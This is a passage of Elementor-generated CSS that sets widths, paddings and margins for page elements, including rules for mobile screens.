0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-72b4eb28{width:100%;max-width:100%;}.elementor-8341 .elementor-element.elementor-element-72b4eb28 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-1af038f0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-73d56885{padding:130px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-fcc8abc{width:100%;max-width:100%;}.elementor-8341 .elementor-element.elementor-element-fcc8abc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-8341 .elementor-element.elementor-element-19a6a003 > .elementor-container{min-height:960px;}.elementor-8341 .elementor-element.elementor-element-6383aa24{width:100%;}.elementor-8341 .elementor-element.elementor-element-6383aa24.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8341 .elementor-element.elementor-element-74e6360{padding:75px 0px 075px 0px;}.elementor-8341 .elementor-element.elementor-element-26d95a2{width:100%;}.elementor-8341 .elementor-element.elementor-element-26d95a2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-b47e541{width:100%;}.elementor-8341 .elementor-element.elementor-element-b47e541 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-87b9a94{width:100%;}.elementor-8341 .elementor-element.elementor-element-87b9a94 > .elementor-element-populated{margin:0px 0px 65px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-2c33e7e{width:100%;}.elementor-8341 .elementor-element.elementor-element-2c33e7e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-d4823d7{padding:75px 0px 0px 0px;}.elementor-8341 .elementor-element.elementor-element-73d56885{padding:140px 0px 0px 0px;}}